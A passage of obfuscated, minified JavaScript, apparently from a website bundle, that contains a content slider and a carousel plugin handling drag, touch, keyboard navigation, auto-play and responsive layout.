function(){u=0,r[_x33225[1186]][_x33225[110]](function(e){u+=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?t(this)[_x33225[2224]](!0):t(this)[_x33225[1069]](!0);}),a=r[_x33225[2156]][_x33225[748]]/u,l=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[397],c=a*(u-Math[_x33225[58]](parseInt(s[_x33225[142]](l)))),N(c);})),N();},N=function(t){var e,i,n,o=t?t:r[_x33225[2156]][_x33225[748]],a={left:0,top:0},l={left:0,top:0};_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?a=s[_x33225[185]](_x33225[2287])[_x33225[346]]()[_x33225[914]]():l=r[_x33225[1186]][_x33225[346]]()[_x33225[914]](),e=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-a[_x33225[527]]:-a[_x33225[397]],i=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-l[_x33225[527]]:-l[_x33225[397]],n={resetValue:i},_(e,_x33225[1442],o,n);},L=function(e){var i=t(window),n={top:i[_x33225[638]](),left:i[_x33225[634]]()},r=e[_x33225[913]]();return n[_x33225[1193]]=n[_x33225[527]]+i[_x33225[87]](),n[_x33225[1325]]=n[_x33225[397]]+i[_x33225[246]](),r[_x33225[1193]]=r[_x33225[527]]+e[_x33225[2224]](),r[_x33225[1325]]=r[_x33225[397]]+e[_x33225[1069]](),!(n[_x33225[1193]]<r[_x33225[527]]||n[_x33225[527]]>r[_x33225[1193]]||n[_x33225[1325]]<r[_x33225[397]]||n[_x33225[397]]>r[_x33225[1325]]);},I=function(t){var e=document[_x33225[179]][_x33225[1182]][_x33225[69]](),i=_x33225[2288],n=new RegExp(e,[_x33225[56]]),r=n[_x33225[145]](i);if(null==r&&L(s)){if(39===t[_x33225[629]])return S(t),!1;if(37===t[_x33225[629]])return k(t),!1;}},z=function(){r[_x33225[2289]]={start:{x:0,y:0},end:{x:0,y:0}},r[_x33225[1301]][_x33225[2133]](_x33225[2290],q),r[_x33225[1301]][_x33225[583]](_x33225[619],_x33225[2291],function(t){r[_x33225[1301]][_x33225[797]](_x33225[2292])&&(t[_x33225[608]](),r[_x33225[1301]][_x33225[795]](_x33225[2292]));});},q=function(t){if(r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[475]),r[_x33225[2168]])t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]);else{r[_x33225[2289]][_x33225[2293]]=s[_x33225[914]]();var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e];r[_x33225[2289]][_x33225[149]][_x33225[52]]=i[0][_x33225[632]],r[_x33225[2289]][_x33225[149]][_x33225[987]]=i[0][_x33225[636]],r[_x33225[1301]][_x33225[219]](0)[_x33225[2295]]&&(r[_x33225[2296]]=e[_x33225[2296]],r[_x33225[1301]][_x33225[219]](0)[_x33225[2295]](r[_x33225[2296]])),r[_x33225[1301]][_x33225[2133]](_x33225[2297],H),r[_x33225[1301]][_x33225[2133]](_x33225[2298],B),r[_x33225[1301]][_x33225[2133]](_x33225[2299],F);}},F=function(t){_(r[_x33225[2289]][_x33225[2293]][_x33225[527]],_x33225[2225],0),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]),r[_x33225[1301]][_x33225[2231]](_x33225[2299],F),r[_x33225[1301]][_x33225[2231]](_x33225[2297],H),r[_x33225[1301]][_x33225[2231]](_x33225[2298],B),r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]]&&r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]](r[_x33225[2296]]);},H=function(t){var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e],n=Math[_x33225[58]](i[0][_x33225[632]]-r[_x33225[2289]][_x33225[149]][_x33225[52]]),s=Math[_x33225[58]](i[0][_x33225[636]]-r[_x33225[2289]][_x33225[149]][_x33225[987]]),o=0,a=0;3*n>s&&r[_x33225[2156]][_x33225[2301]]?t[_x33225[608]]():3*s>n&&r[_x33225[2156]][_x33225[2302]]&&t[_x33225[608]](),_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2303]]&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(a=i[0][_x33225[632]]-r[_x33225[2289]][_x33225[149]][_x33225[52]],o=r[_x33225[2289]][_x33225[2293]][_x33225[527]]+a):(a=i[0][_x33225[636]]-r[_x33225[2289]][_x33225[149]][_x33225[987]],o=r[_x33225[2289]][_x33225[2293]][_x33225[397]]+a),_(o,_x33225[2225],0));},B=function(t){r[_x33225[1301]][_x33225[2231]](_x33225[2297],H),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]);var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e],n=0,o=0;r[_x33225[2289]][_x33225[150]][_x33225[52]]=i[0][_x33225[632]],r[_x33225[2289]][_x33225[150]][_x33225[987]]=i[0][_x33225[636]],_x33225[1142]===r[_x33225[2156]][_x33225[2172]]?(o=Math[_x33225[58]](r[_x33225[2289]][_x33225[149]][_x33225[52]]-r[_x33225[2289]][_x33225[150]][_x33225[52]]),o>=r[_x33225[2156]][_x33225[2304]]&&(r[_x33225[2289]][_x33225[149]][_x33225[52]]>r[_x33225[2289]][_x33225[150]][_x33225[52]]?s[_x33225[2271]]():s[_x33225[2272]](),s[_x33225[2270]]())):(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(o=r[_x33225[2289]][_x33225[150]][_x33225[52]]-r[_x33225[2289]][_x33225[149]][_x33225[52]],n=r[_x33225[2289]][_x33225[2293]][_x33225[527]]):(o=r[_x33225[2289]][_x33225[150]][_x33225[987]]-r[_x33225[2289]][_x33225[149]][_x33225[987]],n=r[_x33225[2289]][_x33225[2293]][_x33225[397]]),!r[_x33225[2156]][_x33225[2202]]&&(0===r[_x33225[838]][_x33225[498]]&&o>0||r[_x33225[838]][_x33225[461]]&&o<0)?_(n,_x33225[2225],200):Math[_x33225[58]](o)>=r[_x33225[2156]][_x33225[2304]]?(o<0?s[_x33225[2271]]():s[_x33225[2272]](),s[_x33225[2270]]()):_(n,_x33225[2225],200)),r[_x33225[1301]][_x33225[2231]](_x33225[2298],B),r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]]&&r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]](r[_x33225[2296]]);},W=function(e){if(r[_x33225[2209]])if(r[_x33225[2168]])window[_x33225[234]](W,10);else{var i=t(window)[_x33225[87]](),n=t(window)[_x33225[246]]();o===i&&a===n||(o=i,a=n,s[_x33225[2207]](),r[_x33225[2156]][_x33225[2305]][_x33225[105]](s,r[_x33225[838]][_x33225[498]]));}},U=function(t){var e=g();r[_x33225[2156]][_x33225[2204]]&&!r[_x33225[2156]][_x33225[1442]]&&(r[_x33225[1186]][_x33225[184]](_x33225[2205],_x33225[121]),r[_x33225[1186]][_x33225[31]](t,t+e)[_x33225[184]](_x33225[2205],_x33225[122]));},X=function(t){return t<0?r[_x33225[2156]][_x33225[2202]]?m()-1:r[_x33225[838]][_x33225[498]]:t>=m()?r[_x33225[2156]][_x33225[2202]]?0:r[_x33225[838]][_x33225[498]]:t;};return s[_x33225[2275]]=function(e,i){var n,o,a,l,c=!0,u=0,h={left:0,top:0},p=null;if(r[_x33225[2279]]=r[_x33225[838]][_x33225[498]],r[_x33225[838]][_x33225[498]]=X(e),!r[_x33225[2168]]&&r[_x33225[838]][_x33225[498]]!==r[_x33225[2279]]){if(r[_x33225[2168]]=!0,c=r[_x33225[2156]][_x33225[2306]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]]),_x33225[9]!=typeof c&&!c)return r[_x33225[838]][_x33225[498]]=r[_x33225[2279]],void(r[_x33225[2168]]=!1);_x33225[1184]===i?r[_x33225[2156]][_x33225[2307]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]])||(c=!1):_x33225[1183]===i&&(r[_x33225[2156]][_x33225[2308]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]])||(c=!1)),r[_x33225[838]][_x33225[461]]=r[_x33225[838]][_x33225[498]]>=m()-1,(r[_x33225[2156]][_x33225[2191]]||r[_x33225[2156]][_x33225[2234]])&&$(r[_x33225[838]][_x33225[498]]),r[_x33225[2156]][_x33225[2169]]&&j(),_x33225[1142]===r[_x33225[2156]][_x33225[2172]]?(r[_x33225[2156]][_x33225[2206]]&&r[_x33225[1301]][_x33225[246]]()!==d()&&r[_x33225[1301]][_x33225[751]]({height:d()},r[_x33225[2156]][_x33225[2309]]),r[_x33225[1186]][_x33225[108]](_x33225[1291])[_x33225[2310]](r[_x33225[2156]][_x33225[748]])[_x33225[142]]({zIndex:0}),r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]])[_x33225[142]](_x33225[1903],r[_x33225[2156]][_x33225[2193]]+1)[_x33225[2311]](r[_x33225[2156]][_x33225[748]],function(){t(this)[_x33225[142]](_x33225[1903],r[_x33225[2156]][_x33225[2193]]),D();})):(r[_x33225[2156]][_x33225[2206]]&&r[_x33225[1301]][_x33225[246]]()!==d()&&r[_x33225[1301]][_x33225[751]]({height:d()},r[_x33225[2156]][_x33225[2309]]),!r[_x33225[2156]][_x33225[2202]]&&r[_x33225[1195]]&&r[_x33225[838]][_x33225[461]]?_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(p=r[_x33225[1186]][_x33225[205]](r[_x33225[1186]][_x33225[13]]-1),h=p[_x33225[914]](),u=r[_x33225[1301]][_x33225[87]]()-p[_x33225[2224]]()):(n=r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2159]],h=r[_x33225[1186]][_x33225[205]](n)[_x33225[914]]()):r[_x33225[1195]]&&r[_x33225[838]][_x33225[461]]&&_x33225[1183]===i?(o=1===r[_x33225[2156]][_x33225[2215]]?r[_x33225[2156]][_x33225[2160]]-v():(m()-1)*v()-(r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2160]]),p=s[_x33225[1186]](_x33225[2287])[_x33225[205]](o),h=p[_x33225[914]]()):_x33225[1184]===i&&0===r[_x33225[838]][_x33225[498]]?(h=s[_x33225[185]](_x33225[2312])[_x33225[205]](r[_x33225[2156]][_x33225[2160]])[_x33225[914]](),r[_x33225[838]][_x33225[461]]=!1):e>=0&&(l=e*parseInt(v()),h=r[_x33225[1186]][_x33225[205]](l)[_x33225[914]]()),_x33225[9]!=typeof h?(a=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-(h[_x33225[527]]-u):-h[_x33225[397]],_(a,_x33225[1166],r[_x33225[2156]][_x33225[748]])):r[_x33225[2168]]=!1),r[_x33225[2156]][_x33225[2204]]&&U(r[_x33225[838]][_x33225[498]]*v());}},s[_x33225[2271]]=function(){if(r[_x33225[2156]][_x33225[2202]]||!r[_x33225[838]][_x33225[461]]){var t=parseInt(r[_x33225[838]][_x33225[498]])+1;s[_x33225[2275]](t,_x33225[1184]);}},s[_x33225[2272]]=function(){if(r[_x33225[2156]][_x33225[2202]]||0!==r[_x33225[838]][_x33225[498]]){var t=parseInt(r[_x33225[838]][_x33225[498]])-1;s[_x33225[2275]](t,_x33225[1183]);}},s[_x33225[2273]]=function(t){r[_x33225[756]]||(r[_x33225[756]]=setInterval(function(){_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?s[_x33225[2271]]():s[_x33225[2272]]();},r[_x33225[2156]][_x33225[1169]]),r[_x33225[2156]][_x33225[2199]]&&t!==!0&&O(_x33225[278]));},s[_x33225[2270]]=function(t){r[_x33225[756]]&&(clearInterval(r[_x33225[756]]),r[_x33225[756]]=null,r[_x33225[2156]][_x33225[2199]]&&t!==!0&&O(_x33225[149]));},s[_x33225[2313]]=function(){return r[_x33225[838]][_x33225[498]];},s[_x33225[2314]]=function(){return r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]);},s[_x33225[2315]]=function(t){return r[_x33225[1186]][_x33225[205]](t);},s[_x33225[2316]]=function(){return r[_x33225[1186]][_x33225[13]];},s[_x33225[2317]]=function(){return r[_x33225[2168]];},s[_x33225[2207]]=function(){r[_x33225[1186]][_x33225[182]](s[_x33225[185]](_x33225[2287]))[_x33225[2224]](f()),r[_x33225[1301]][_x33225[142]](_x33225[246],d()),r[_x33225[2156]][_x33225[1442]]||y(),r[_x33225[838]][_x33225[461]]&&(r[_x33225[838]][_x33225[498]]=m()-1),r[_x33225[838]][_x33225[498]]>=m()&&(r[_x33225[838]][_x33225[461]]=!0),r[_x33225[2156]][_x33225[2191]]&&!r[_x33225[2156]][_x33225[2234]]&&(w(),$(r[_x33225[838]][_x33225[498]])),r[_x33225[2156]][_x33225[2204]]&&U(r[_x33225[838]][_x33225[498]]*v());},s[_x33225[2318]]=function(){r[_x33225[2209]]&&(r[_x33225[2209]]=!1,t(_x33225[2287],this)[_x33225[599]](),r[_x33225[1186]][_x33225[110]](function(){void 0!==t(this)[_x33225[76]](_x33225[2181])?t(this)[_x33225[184]](_x33225[147],t(this)[_x33225[76]](_x33225[2181])):t(this)[_x33225[774]](_x33225[147]);}),void 0!==t(this)[_x33225[76]](_x33225[2181])?this[_x33225[184]](_x33225[147],t(this)[_x33225[76]](_x33225[2181])):t(this)[_x33225[774]](_x33225[147]),t(this)[_x33225[2319]]()[_x33225[2319]](),r[_x33225[2169]][_x33225[2194]]&&r[_x33225[2169]][_x33225[2194]][_x33225[599]](),r[_x33225[2169]][_x33225[1184]]&&r[_x33225[2169]][_x33225[1184]][_x33225[599]](),r[_x33225[2169]][_x33225[1183]]&&r[_x33225[2169]][_x33225[1183]][_x33225[599]](),r[_x33225[2235]]&&r[_x33225[2156]][_x33225[2169]]&&!r[_x33225[2156]][_x33225[2234]]&&r[_x33225[2235]][_x33225[599]](),t(_x33225[2320],this)[_x33225[599]](),r[_x33225[2169]][_x33225[2259]]&&r[_x33225[2169]][_x33225[2259]][_x33225[599]](),clearInterval(r[_x33225[756]]),r[_x33225[2156]][_x33225[2210]]&&t(window)[_x33225[2231]](_x33225[1260],W),r[_x33225[2156]][_x33225[2214]]&&t(document)[_x33225[2231]](_x33225[1178],I),t(this)[_x33225[535]](_x33225[2155]));},s[_x33225[2321]]=function(e){void 0!==e&&(n=e),s[_x33225[2318]](),l(),t(s)[_x33225[76]](_x33225[2155],this);},l(),t(s)[_x33225[76]](_x33225[2155],this),this;}};}),function(t,e,i,n){function r(e,i){this[_x33225[2156]]=null,this[_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],i),this[_x33225[1148]]=t(e),this[_x33225[2323]]={},this[_x33225[2048]]={},this[_x33225[2324]]={},this[_x33225[2325]]=null,this[_x33225[2326]]=null,this[_x33225[2327]]=[],this[_x33225[2328]]=null,this[_x33225[2329]]=null,this[_x33225[2330]]=[],this[_x33225[2331]]=[],this[_x33225[2332]]=[],this[_x33225[2333]]=[],this[_x33225[2334]]={},this[_x33225[2335]]=[],this[_x33225[2336]]={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this[_x33225[2337]]={current:{},tags:{initializing:[_x33225[2338]],animating:[_x33225[2338]],dragging:[_x33225[2339]]}},t[_x33225[110]]([_x33225[2340],_x33225[2341]],t[_x33225[279]](function(e,i){this[_x33225[2323]][i]=t[_x33225[279]](this[i],this);},this)),t[_x33225[110]](r[_x33225[2342]],t[_x33225[279]](function(t,e){this[_x33225[2048]][t[_x33225[38]](0)[_x33225[69]]()+t[_x33225[31]](1)]=new e(this);},this)),t[_x33225[110]](r[_x33225[2343]],t[_x33225[279]](function(e,i){this[_x33225[2335]][_x33225[156]]({filter:i[_x33225[108]],run:t[_x33225[279]](i[_x33225[268]],this)});},this)),this[_x33225[591]](),this[_x33225[2344]]();}r[_x33225[2322]]={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:_x33225[745],info:!1,nestedItemSelector:!1,itemElement:_x33225[162],stageElement:_x33225[162],refreshClass:_x33225[2345],loadedClass:_x33225[2346],loadingClass:_x33225[2347],rtlClass:_x33225[2348],responsiveClass:_x33225[2349],dragClass:_x33225[2350],itemClass:_x33225[2351],stageClass:_x33225[2352],stageOuterClass:_x33225[2353],grabClass:_x33225[2354]},r[_x33225[226]]={Default:_x33225[2355],Inner:_x33225[927],Outer:_x33225[928]},r[_x33225[2356]]={Event:_x33225[116],State:_x33225[831]},r[_x33225[2342]]={},r[_x33225[2343]]=[{filter:[_x33225[87],_x33225[2156]],run:function(){this[_x33225[2329]]=this[_x33225[1148]][_x33225[87]]();}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){t[_x33225[2358]]=this[_x33225[2330]]&&this[_x33225[2330]][this[_x33225[348]](this[_x33225[2325]])];}},{filter:[_x33225[2357],_x33225[2156]],run:function(){this[_x33225[2359]][_x33225[1186]](_x33225[2360])[_x33225[599]]();}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=this[_x33225[2156]][_x33225[224]]||_x33225[29],i=!this[_x33225[2156]][_x33225[2361]],n=this[_x33225[2156]][_x33225[2362]],r={width:_x33225[720],'margin-left':n?e:_x33225[29],'margin-right':n?_x33225[29]:e};!i&&this[_x33225[2359]][_x33225[1186]]()[_x33225[142]](r),t[_x33225[142]]=r;}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=(this[_x33225[87]]()/this[_x33225[2156]][_x33225[2357]])[_x33225[66]](3)-this[_x33225[2156]][_x33225[224]],i=null,n=this[_x33225[2330]][_x33225[13]],r=!this[_x33225[2156]][_x33225[2361]],s=[];for(t[_x33225[2357]]={merge:!1,width:e};n--;)i=this[_x33225[2332]][n],i=this[_x33225[2156]][_x33225[2363]]&&Math[_x33225[1708]](i,this[_x33225[2156]][_x33225[2357]])||i,t[_x33225[2357]][_x33225[157]]=i>1||t[_x33225[2357]][_x33225[157]],s[n]=r?e*i:this[_x33225[2330]][n][_x33225[87]]();this[_x33225[2333]]=s;}},{filter:[_x33225[2357],_x33225[2156]],run:function(){var e=[],i=this[_x33225[2330]],n=this[_x33225[2156]],r=Math[_x33225[221]](2*n[_x33225[2357]],4),s=2*Math[_x33225[2223]](i[_x33225[13]]/2),o=n[_x33225[2364]]&&i[_x33225[13]]?n[_x33225[2365]]?r:Math[_x33225[221]](r,s):0,a=_x33225[29],l=_x33225[29];for(o/=2;o--;)e[_x33225[156]](this[_x33225[2366]](e[_x33225[13]]/2,!0)),a+=i[e[e[_x33225[13]]-1]][0][_x33225[195]],e[_x33225[156]](this[_x33225[2366]](i[_x33225[13]]-1-(e[_x33225[13]]-1)/2,!0)),l=i[e[e[_x33225[13]]-1]][0][_x33225[195]]+l;this[_x33225[2331]]=e,t(a)[_x33225[82]](_x33225[2367])[_x33225[209]](this[_x33225[2359]]),t(l)[_x33225[82]](_x33225[2367])[_x33225[2368]](this[_x33225[2359]]);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(){for(var t=this[_x33225[2156]][_x33225[2362]]?1:-1,e=this[_x33225[2331]][_x33225[13]]+this[_x33225[2330]][_x33225[13]],i=-1,n=0,r=0,s=[];++i<e;)n=s[i-1]||0,r=this[_x33225[2333]][this[_x33225[348]](i)]+this[_x33225[2156]][_x33225[224]],s[_x33225[156]](n+r*t);this[_x33225[2327]]=s;}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(){var t=this[_x33225[2156]][_x33225[2369]],e=this[_x33225[2327]],i={width:Math[_x33225[2223]](Math[_x33225[58]](e[e[_x33225[13]]-1]))+2*t,'padding-left':t||_x33225[29],'padding-right':t||_x33225[29]};this[_x33225[2359]][_x33225[142]](i);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=this[_x33225[2327]][_x33225[13]],i=!this[_x33225[2156]][_x33225[2361]],n=this[_x33225[2359]][_x33225[1186]]();if(i&&t[_x33225[2357]][_x33225[157]])for(;e--;)t[_x33225[142]][_x33225[87]]=this[_x33225[2333]][this[_x33225[348]](e)],n[_x33225[205]](e)[_x33225[142]](t[_x33225[142]]);else i&&(t[_x33225[142]][_x33225[87]]=t[_x33225[2357]][_x33225[87]],n[_x33225[142]](t[_x33225[142]]));}},{filter:[_x33225[2357]],run:function(){this[_x33225[2327]][_x33225[13]]<1&&this[_x33225[2359]][_x33225[774]](_x33225[147]);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){t[_x33225[2358]]=t[_x33225[2358]]?this[_x33225[2359]][_x33225[1186]]()[_x33225[498]](t[_x33225[2358]]):0,t[_x33225[2358]]=Math[_x33225[221]](this[_x33225[2370]](),Math[_x33225[1708]](this[_x33225[2371]](),t[_x33225[2358]])),this[_x33225[2225]](t[_x33225[2358]]);}},{filter:[_x33225[914]],run:function(){this[_x33225[751]](this[_x33225[2372]](this[_x33225[2325]]));}},{filter:[_x33225[87],_x33225[914],_x33225[2357],_x33225[2156]],run:function(){var t,e,i,n,r=this[_x33225[2156]][_x33225[2362]]?1:-1,s=2*this[_x33225[2156]][_x33225[2369]],o=this[_x33225[2372]](this[_x33225[2358]]())+s,a=o+this[_x33225[87]]()*r,l=[];for(i=0,n=this[_x33225[2327]][_x33225[13]];i<n;i++)t=this[_x33225[2327]][i-1]||0,e=Math[_x33225[58]](this[_x33225[2327]][i])+s*r,(this[_x33225[2373]](t,_x33225[2374],o)&&this[_x33225[2373]](t,_x33225[494],a)||this[_x33225[2373]](e,_x33225[493],o)&&this[_x33225[2373]](e,_x33225[494],a))&&l[_x33225[156]](i);this[_x33225[2359]][_x33225[1186]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[2359]][_x33225[1186]](_x33225[2375]+l[_x33225[30]](_x33225[2376])+_x33225[371])[_x33225[82]](_x33225[838]),this[_x33225[2156]][_x33225[1693]]&&(this[_x33225[2359]][_x33225[1186]](_x33225[2377])[_x33225[795]](_x33225[1693]),this[_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[2358]]())[_x33225[82]](_x33225[1693]));}}],r[_x33225[233]][_x33225[2344]]=function(){if(this[_x33225[1306]](_x33225[2378]),this[_x33225[85]](_x33225[2344]),this[_x33225[1148]][_x33225[796]](this[_x33225[2156]][_x33225[2379]],this[_x33225[2156]][_x33225[2362]]),this[_x33225[2156]][_x33225[2361]]&&!this[_x33225[491]](_x33225[2380])){var e,i,r;e=this[_x33225[1148]][_x33225[185]](_x33225[1032]),i=this[_x33225[2156]][_x33225[2381]]?_x33225[73]+this[_x33225[2156]][_x33225[2381]]:n,r=this[_x33225[1148]][_x33225[1186]](i)[_x33225[87]](),e[_x33225[13]]&&r<=0&&this[_x33225[2382]](e);}this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2383]]),this[_x33225[2359]]=t(_x33225[493]+this[_x33225[2156]][_x33225[2384]]+_x33225[2385]+this[_x33225[2156]][_x33225[2386]]+_x33225[2387])[_x33225[1189]](_x33225[2182]+this[_x33225[2156]][_x33225[2388]]+_x33225[2387]),this[_x33225[1148]][_x33225[677]](this[_x33225[2359]][_x33225[878]]()),this[_x33225[71]](this[_x33225[1148]][_x33225[1186]]()[_x33225[2112]](this[_x33225[2359]][_x33225[878]]())),this[_x33225[1148]][_x33225[491]](_x33225[1291])?this[_x33225[1368]]():this[_x33225[1443]](_x33225[87]),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2383]])[_x33225[82]](this[_x33225[678]][_x33225[2389]]),this[_x33225[2390]](),this[_x33225[1307]](_x33225[2378]),this[_x33225[85]](_x33225[2209]);},r[_x33225[233]][_x33225[591]]=function(){var e=this[_x33225[1301]](),i=this[_x33225[678]][_x33225[2210]],n=-1,r=null;i?(t[_x33225[110]](i,function(t){t<=e&&t>n&&(n=Number(t));}),r=t[_x33225[132]]({},this[_x33225[678]],i[n]),_x33225[99]==typeof r[_x33225[2369]]&&(r[_x33225[2369]]=r[_x33225[2369]]()),delete r[_x33225[2210]],r[_x33225[2391]]&&this[_x33225[1148]][_x33225[184]](_x33225[283],this[_x33225[1148]][_x33225[184]](_x33225[283])[_x33225[71]](new RegExp(_x33225[455]+this[_x33225[678]][_x33225[2391]]+_x33225[2392],_x33225[63]),_x33225[339]+n))):r=t[_x33225[132]]({},this[_x33225[678]]),this[_x33225[85]](_x33225[666],{property:{name:_x33225[2156],value:r}}),this[_x33225[2328]]=n,this[_x33225[2156]]=r,this[_x33225[1443]](_x33225[2156]),this[_x33225[85]](_x33225[2393],{property:{name:_x33225[2156],value:this[_x33225[2156]]}});},r[_x33225[233]][_x33225[2394]]=function(){this[_x33225[2156]][_x33225[2361]]&&(this[_x33225[2156]][_x33225[2369]]=!1,this[_x33225[2156]][_x33225[157]]=!1);},r[_x33225[233]][_x33225[2395]]=function(e){var i=this[_x33225[85]](_x33225[2395],{content:e});return i[_x33225[76]]||(i[_x33225[76]]=t(_x33225[493]+this[_x33225[2156]][_x33225[2396]]+_x33225[2397])[_x33225[82]](this[_x33225[678]][_x33225[2398]])[_x33225[677]](e)),this[_x33225[85]](_x33225[2399],{content:i[_x33225[76]]}),i[_x33225[76]];},r[_x33225[233]][_x33225[1117]]=function(){for(var e=0,i=this[_x33225[2335]][_x33225[13]],n=t[_x33225[279]](function(t){return this[t];},this[_x33225[2334]]),r={};e<i;)(this[_x33225[2334]][_x33225[1898]]||t[_x33225[104]](this[_x33225[2335]][e][_x33225[108]],n)[_x33225[13]]>0)&&this[_x33225[2335]][e][_x33225[268]](r),e++;this[_x33225[2334]]={},!this[_x33225[491]](_x33225[2400])&&this[_x33225[1306]](_x33225[2400]);},r[_x33225[233]][_x33225[87]]=function(t){switch(t=t||r[_x33225[226]][_x33225[2401]]){case r[_x33225[226]][_x33225[2402]]:case r[_x33225[226]][_x33225[2403]]:return this[_x33225[2329]];default:return this[_x33225[2329]]-2*this[_x33225[2156]][_x33225[2369]]+this[_x33225[2156]][_x33225[224]];}},r[_x33225[233]][_x33225[1368]]=function(){this[_x33225[1306]](_x33225[2404]),this[_x33225[85]](_x33225[1368]),this[_x33225[591]](),this[_x33225[2394]](),this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2405]]),this[_x33225[1117]](),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2405]]),this[_x33225[1307]](_x33225[2404]),this[_x33225[85]](_x33225[2406]);},r[_x33225[233]][_x33225[2341]]=function(){e[_x33225[760]](this[_x33225[2407]]),this[_x33225[2407]]=e[_x33225[234]](this[_x33225[2323]][_x33225[2340]],this[_x33225[2156]][_x33225[2408]]);},r[_x33225[233]][_x33225[2340]]=function(){return!!this[_x33225[2330]][_x33225[13]]&&(this[_x33225[2329]]!==this[_x33225[1148]][_x33225[87]]()&&(!!this[_x33225[1148]][_x33225[491]](_x33225[1291])&&(this[_x33225[1306]](_x33225[2409]),this[_x33225[85]](_x33225[1260])[_x33225[609]]()?(this[_x33225[1307]](_x33225[2409]),!1):(this[_x33225[1443]](_x33225[87]),this[_x33225[1368]](),this[_x33225[1307]](_x33225[2409]),void this[_x33225[85]](_x33225[2410])))));},r[_x33225[233]][_x33225[2390]]=function(){t[_x33225[393]][_x33225[1131]]&&this[_x33225[2359]][_x33225[583]](t[_x33225[393]][_x33225[1131]][_x33225[150]]+_x33225[2411],t[_x33225[279]](this[_x33225[2412]],this)),this[_x33225[2156]][_x33225[2210]]!==!1&&this[_x33225[583]](e,_x33225[1260],this[_x33225[2323]][_x33225[2341]]),this[_x33225[2156]][_x33225[2413]]&&(this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2414]]),this[_x33225[2359]][_x33225[583]](_x33225[2415],t[_x33225[279]](this[_x33225[2416]],this)),this[_x33225[2359]][_x33225[583]](_x33225[2417],function(){return!1;})),this[_x33225[2156]][_x33225[2418]]&&(this[_x33225[2359]][_x33225[583]](_x33225[2419],t[_x33225[279]](this[_x33225[2416]],this)),this[_x33225[2359]][_x33225[583]](_x33225[2420],t[_x33225[279]](this[_x33225[2421]],this)));},r[_x33225[233]][_x33225[2416]]=function(e){var n=null;3!==e[_x33225[627]]&&(t[_x33225[393]][_x33225[1756]]?(n=this[_x33225[2359]][_x33225[142]](_x33225[1756])[_x33225[71]](/.*\(|\)| /g,_x33225[29])[_x33225[137]](_x33225[338]),n={x:n[16===n[_x33225[13]]?12:4],y:n[16===n[_x33225[13]]?13:5]}):(n=this[_x33225[2359]][_x33225[914]](),n={x:this[_x33225[2156]][_x33225[2362]]?n[_x33225[527]]+this[_x33225[2359]][_x33225[87]]()-this[_x33225[87]]()+this[_x33225[2156]][_x33225[224]]:n[_x33225[527]],y:n[_x33225[397]]}),this[_x33225[491]](_x33225[2422])&&(t[_x33225[393]][_x33225[1756]]?this[_x33225[751]](n[_x33225[52]]):this[_x33225[2359]][_x33225[278]](),this[_x33225[1443]](_x33225[914])),this[_x33225[1148]][_x33225[796]](this[_x33225[678]][_x33225[2423]],_x33225[2424]===e[_x33225[17]]),this[_x33225[748]](0),this[_x33225[2336]][_x33225[963]]=new 